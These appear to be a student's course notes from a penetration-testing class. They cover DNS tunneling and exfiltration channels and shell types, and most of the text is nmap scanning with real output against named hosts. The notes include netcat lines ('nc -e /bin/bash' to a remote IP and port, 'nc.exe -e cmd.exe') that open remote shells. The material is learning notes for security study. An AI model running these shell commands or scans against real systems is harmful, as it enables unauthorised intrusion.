Day 2
Page content
2nd. Day at Ost … and it was cold again and i went by motorbike … brrrrr …

Protocols for Tunneling outgoing Traffic
- ssh
- netcat -> tcp socket
- http
- https
- icmp
- smtp
- citrix
- Teams, Skype, Lync
DNS Tunneling
attacker --- www --- fw --- company --- AD (DHCP/DNS)
|-------- Exchange
Let’s start with DNS Tunneling
- FQDN Max Length: 255 char (RFC 1035)
- iodine -> DNS Tunneling over IP, Part on Kali -> give a try …
Exfiltrate Traffic

Recursive DNS
RCE

- Webshell
- Bindshell -> new Port
- Bindshell -> same Port -> easy to detect
- Reverse Shell

Netcat
- nc.exe -e cmd.exe
- nc.traditional -e /bin/bash 10.13.0.22 8080
Nmap
-sn: Ping Scan - disable port scan
nmap -sn 212.254.246.115
* icmp
* TCP SYN 443
* TCP ACK 80
* ICMP timestamp request
Try
root@hlkali:~# nmap -v -sn 212.254.246.115
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 11:22 CEST
Initiating Ping Scan at 11:22
Scanning 212.254.246.115 [4 ports]
Completed Ping Scan at 11:22, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:22
Completed Parallel DNS resolution of 1 host. at 11:22, 0.02s elapsed
Nmap scan report for host-246-115.compass-security.com (212.254.246.115)
Host is up (0.00055s latency).
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds
Raw packets sent: 4 (152B) | Rcvd: 1 (40B)
root@hlkali:~#
Reverse Lookup
root@hlkali:~# nmap -sL 62.12.137.0/29
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 11:24 CEST
Nmap scan report for 62.12.137.0
Nmap scan report for gw-actvisual.cyberlink.ch (62.12.137.1)
Nmap scan report for 62.12.137.2
Nmap scan report for 62.12.137.3
Nmap scan report for 62.12.137.4
Nmap scan report for codiangw001.myvc.ch (62.12.137.5)
Nmap scan report for codianmcu4210.myvc.ch (62.12.137.6)
Nmap scan report for operator2.myvc.ch (62.12.137.7)
Nmap done: 8 IP addresses (0 hosts up) scanned in 0.15 seconds
root@hlkali:~#
Reverse Lookup again
root@hlkali:~# nmap -sL 212.254.178.160/27
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 11:26 CEST
Nmap scan report for host-178-160.compass-security.com (212.254.178.160)
Nmap scan report for host-178-161.compass-security.com (212.254.178.161)
Nmap scan report for host-178-162.compass-security.com (212.254.178.162)
Nmap scan report for host-178-163.compass-security.com (212.254.178.163)
Nmap scan report for host-178-164.compass-security.com (212.254.178.164)
Nmap scan report for host-178-165.compass-security.com (212.254.178.165)
Nmap scan report for host-178-166.compass-security.com (212.254.178.166)
Nmap scan report for host-178-167.compass-security.com (212.254.178.167)
Nmap scan report for host-178-168.compass-security.com (212.254.178.168)
Nmap scan report for host-178-169.compass-security.com (212.254.178.169)
Nmap scan report for host-178-170.compass-security.com (212.254.178.170)
Nmap scan report for host-178-171.compass-security.com (212.254.178.171)
Nmap scan report for host-178-172.compass-security.com (212.254.178.172)
Nmap scan report for host-178-173.compass-security.com (212.254.178.173)
Nmap scan report for host-178-174.compass-security.com (212.254.178.174)
Nmap scan report for 212.254.178.175
Nmap scan report for 212.254.178.176
Nmap scan report for host-178-177.compass-security.com (212.254.178.177)
Nmap scan report for zimbra.securelogon.ch (212.254.178.178)
Nmap scan report for host-178-179.compass-security.com (212.254.178.179)
Nmap scan report for host-178-180.compass-security.com (212.254.178.180)
Nmap scan report for host-178-181.compass-security.com (212.254.178.181)
Nmap scan report for host-178-182.compass-security.com (212.254.178.182)
Nmap scan report for host-178-183.compass-security.com (212.254.178.183)
Nmap scan report for host-178-184.compass-security.com (212.254.178.184)
Nmap scan report for host-178-185.compass-security.com (212.254.178.185)
Nmap scan report for host-178-186.compass-security.com (212.254.178.186)
Nmap scan report for host-178-187.compass-security.com (212.254.178.187)
Nmap scan report for host-178-188.compass-security.com (212.254.178.188)
Nmap scan report for host-178-189.compass-security.com (212.254.178.189)
Nmap scan report for host-178-190.compass-security.com (212.254.178.190)
Nmap scan report for adsl-178-191-fixip.datacomm.ch (212.254.178.191)
Nmap done: 32 IP addresses (0 hosts up) scanned in 0.07 seconds
root@hlkali:~#
ARP Scan
nmap -n -sn -PR 192.168.1.0/24 -aA nmap_arp_scan
- -n: no name resultion
- -sn: just ping scan
- -PR: ARP Scan
- -oA Output all (3 Formats)
root@hlkali:~# nmap -n -sn -PR 212.254.178.160/27 -oA output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 11:30 CEST
Nmap scan report for 212.254.178.160
Host is up (0.00030s latency).
Nmap scan report for 212.254.178.161
Host is up (0.0014s latency).
Nmap scan report for 212.254.178.162
Host is up (0.0015s latency).
Nmap scan report for 212.254.178.163
Host is up (0.042s latency).
Nmap scan report for 212.254.178.164
Host is up (0.0015s latency).
Nmap scan report for 212.254.178.165
Host is up (0.0016s latency).
Nmap scan report for 212.254.178.166
Host is up (0.0014s latency).
Nmap scan report for 212.254.178.167
Host is up (0.0015s latency).
Nmap scan report for 212.254.178.168
Host is up (0.0013s latency).
Nmap scan report for 212.254.178.169
Host is up (0.0014s latency).
Nmap scan report for 212.254.178.170
Host is up (0.0014s latency).
Nmap scan report for 212.254.178.171
Host is up (0.00036s latency).
Nmap scan report for 212.254.178.172
Host is up (0.00036s latency).
Nmap scan report for 212.254.178.173
Host is up (0.00063s latency).
Nmap scan report for 212.254.178.174
Host is up (0.00065s latency).
Nmap scan report for 212.254.178.175
Host is up (0.00042s latency).
Nmap scan report for 212.254.178.176
Host is up (0.00048s latency).
Nmap scan report for 212.254.178.177
Host is up (0.0013s latency).
Nmap scan report for 212.254.178.178
Host is up (0.0013s latency).
Nmap scan report for 212.254.178.179
Host is up (0.0011s latency).
Nmap scan report for 212.254.178.180
Host is up (0.0011s latency).
Nmap scan report for 212.254.178.181
Host is up (0.25s latency).
Nmap scan report for 212.254.178.182
Host is up (0.00048s latency).
Nmap scan report for 212.254.178.183
Host is up (0.00047s latency).
Nmap scan report for 212.254.178.184
Host is up (0.0011s latency).
Nmap scan report for 212.254.178.185
Host is up (0.00093s latency).
Nmap scan report for 212.254.178.186
Host is up (0.00091s latency).
Nmap scan report for 212.254.178.187
Host is up (0.00088s latency).
Nmap scan report for 212.254.178.188
Host is up (0.00047s latency).
Nmap scan report for 212.254.178.189
Host is up (0.00047s latency).
Nmap scan report for 212.254.178.190
Host is up (0.0015s latency).
Nmap scan report for 212.254.178.191
Host is up (0.00053s latency).
Nmap done: 32 IP addresses (32 hosts up) scanned in 1.52 seconds
root@hlkali:~# ll output.*
-rw-r--r-- 1 root root 1351 Oct 22 11:30 output.gnmap
-rw-r--r-- 1 root root 2355 Oct 22 11:30 output.nmap
-rw-r--r-- 1 root root 6781 Oct 22 11:30 output.xml
root@hlkali:~#
UDP Scan
-sU: UDP Scan
root@hlkali:~# nmap -n -sU 212.254.178.160/29
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 11:33 CEST
TCP Scan
root@hlkali:/home/hacker# nmap -sS www.stoege.net
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 11:35 CEST
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for www.stoege.net (116.203.179.238)
Host is up (0.74s latency).
Other addresses for www.stoege.net (not scanned): 2a01:4f8:c2c:29a7::2
rDNS record for 116.203.179.238: static.238.179.203.116.clients.your-server.de
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
443/tcp open https
445/tcp filtered microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 20.78 seconds
SYN SCAN
-> Open
* SYN
* ACK
* RST
-> Closed
* SYN
* RST
-> Filtered
* SYN
* SYN
TCP SCAN
-> Three Way Handshake
* SYN ->
* ACK <-
* SYN/ACK ->
* RST ->
Exam Task last Year

Cloudsetup (Azure) Port 8080 was not reachable over Eduroam (blocked), SSH Portforwarding was needed like this:
ssh -l student -L 8083:localhost:8083 -L 1080:localhost:1080 -i ./ibuetler_private_key 1.2.3.4
Nmap Port Range
- no Threeway Handshake
- not reliable
- needs a lot of time
- false positive
- -> do is seperatly from UDP Scan
–reason (guess …)
grep -B1 “udp 53 " /usr/share/nmap/nmap-payloads -> payload
root@hlkali:~# nmap -Pn -sU -p 53,123,80,443 ns1.noflow.ch
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:23 CEST
Nmap scan report for ns1.noflow.ch (45.15.80.202)
Host is up (0.036s latency).
Other addresses for ns1.noflow.ch (not scanned): 2a0e:2b80::202:1
rDNS record for 45.15.80.202: 0306.uptm.ch
PORT STATE SERVICE
53/udp open domain
80/udp closed http
123/udp closed ntp
443/udp open|filtered https
Nmap done: 1 IP address (1 host up) scanned in 1.40 seconds
IP Protocol Scan - localhost
root@hlkali:~# nmap -sO localhost
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:25 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0000030s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 248 closed protocols
PROTOCOL STATE SERVICE
1 open icmp
2 open|filtered igmp
6 open tcp
17 open udp
103 open|filtered pim
132 open sctp
136 open|filtered udplite
255 open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1.30 seconds
IP Protocol Scan - stoege.net
root@hlkali:~# nmap -sO www.stoege.net
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:26 CEST
Nmap scan report for www.stoege.net (116.203.179.238)
Host is up (0.0095s latency).
Other addresses for www.stoege.net (not scanned): 2a01:4f8:c2c:29a7::2
rDNS record for 116.203.179.238: static.238.179.203.116.clients.your-server.de
Not shown: 252 filtered protocols
PROTOCOL STATE SERVICE
1 open icmp
6 open tcp
17 open udp
47 open|filtered gre
Nmap done: 1 IP address (1 host up) scanned in 1.65 seconds
Syntax
-sU -sS -p 21,53,80 -> UDP and TCP Scan
-sU -sS -p T21,U53,T80 -> Mix TCP and UDP Scan
Scan with Reason
root@hlkali:~# nmap -Pn -sU --reason -p 53,123,80,443 ns1.noflow.ch
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:30 CEST
Nmap scan report for ns1.noflow.ch (45.15.80.202)
Host is up, received user-set (0.086s latency).
Other addresses for ns1.noflow.ch (not scanned): 2a0e:2b80::202:1
rDNS record for 45.15.80.202: 0306.uptm.ch
PORT STATE SERVICE REASON
53/udp open domain udp-response ttl 128
80/udp closed http port-unreach ttl 128
123/udp closed ntp port-unreach ttl 128
443/udp open|filtered https no-response
Nmap done: 1 IP address (1 host up) scanned in 1.85 seconds
root@hlkali:~#
Service Discovery
root@hlkali:~# nmap -sS -T4 -Pn -p 21,53,80,443,8080 -n nerd.noflow.ch
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:33 CEST
Nmap scan report for nerd.noflow.ch (116.203.179.238)
Host is up (0.044s latency).
Other addresses for nerd.noflow.ch (not scanned): 2a01:4f8:c2c:29a7::2
PORT STATE SERVICE
21/tcp closed ftp
53/tcp closed domain
80/tcp open http
443/tcp open https
8080/tcp closed http-proxy
Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
root@hlkali:~#
with Service Detecion
root@hlkali:~# nmap -sV -PN -n -p 21,53,80,443,8080 -n nerd.noflow.ch
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:33 CEST
Nmap scan report for nerd.noflow.ch (116.203.179.238)
Host is up (0.043s latency).
Other addresses for nerd.noflow.ch (not scanned): 2a01:4f8:c2c:29a7::2
PORT STATE SERVICE VERSION
21/tcp closed ftp
53/tcp closed domain
80/tcp open http nginx
443/tcp open ssl/http nginx
8080/tcp closed http-proxy
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.23 seconds
root@hlkali:~#
OS Detection
root@hlkali:~# nmap -O -n nerd.noflow.ch
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-22 13:35 CEST
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for nerd.noflow.ch (116.203.179.238)
Host is up (0.043s latency).
Other addresses for nerd.noflow.ch (not scanned): 2a01:4f8:c2c:29a7::2
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
443/tcp open https
445/tcp filtered microsoft-ds
Aggressive OS guesses: DD-WRT v24-sp2 (Linux 2.4.37) (92%), Actiontec MI424WR-GEN3I WAP (92%), Linux 3.2 (92%), Linux 4.4 (91%), Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (90%), BlueArc Titan 2100 NAS device (90%), Microsoft Windows XP SP3 (89%), FireBrick FB2700 firewall (87%), IBM BladeCenter management module, IBM System Storage TS3100/TS3200 Express Model tape library, or HP StorageWorks MSL2024 tape library (87%), Pirelli DP-10 VoIP phone (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 12 hops
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.80 seconds
root@hlkali:~#
Netcat
nc -v www.stoege.ch 80
SClient
root@hlkali:~# openssl s_client -connect www.ost.ch:443
-> cert
SClient Commmand
cat command
GET / HTTP/1.0 www.stoege.ch
host: www.stoege.ch
root@hlkali:~# openssl s_client -connect www.ost.ch:443 < command
NMAP - Scripts
root@hlkali:~# nmap --script-help "*"
-> 400 Scripts
root@hlkali:~# nmap --script-help "smb* and not intrusive" -d2 | awk -F "[/'.]" '/NSE: Loaded.*\.nse/{ print $(NF-3) }'
smb-double-pulsar-backdoor
smb-ls
smb-mbenum
smb-os-discovery
smb-protocols
smb-security-mode
smb-vuln-ms17-010
smb2-capabilities
smb2-security-mode
smb2-time
smb2-vuln-uptime
Scriptscan Nonstandard Port
without the “+”, the Portscan on non standard Ports would not work
nmap --script +mysql-enum -p 6666 www.stoege.net
Nmap -> html
nmap -v www.stoege.net -oA stoege.net
xsltproc stoege.net.xml -o stoege.html
-> open in Browser
Ndiff
Compare two Nmap Scan’s …
ndiff scan1.xml scan2.xml
Scan via Proxy
nmap --proxy sock4://127.0.0.1:9050 --dns-server 8.8.8.8 -T4 -sV -Pn -A --reason -v scanme.nmap.org
Conclusion
1. Host Discovey -> List IP
2. Port Scan -> List Ports
3. Service Identification -> Port 80 -> ssh ?
4. OS Detection -> false positive ?
5. NSE (Script Engine) -> Pop3 PW ScannerA
6. Performance Tweaks
7. Output gnmap, nmap, xml -> xml -> html
sha256: ca9eb2fb16e02e2a6450619419887021c76ec8b83a4e989372a05868a56cea61